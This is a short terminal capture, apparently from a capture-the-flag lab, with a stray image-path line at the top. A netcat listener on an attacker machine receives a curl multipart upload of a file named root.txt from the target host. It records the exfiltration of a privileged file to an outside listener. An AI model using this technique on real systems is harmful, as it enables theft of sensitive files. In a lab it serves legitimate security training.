 ┌──(ttwabbit㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.243] from (UNKNOWN) [10.10.10.209] 45822
POST / HTTP/1.1
Host: 10.10.14.243:4444
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 219
Content-Type: multipart/form-data; boundary=------------------------479b2d33f9fb3c15
--------------------------479b2d33f9fb3c15
Content-Disposition: form-data; name="data"; filename="root.txt"
Content-Type: text/plain
--------------------------479b2d33f9fb3c15--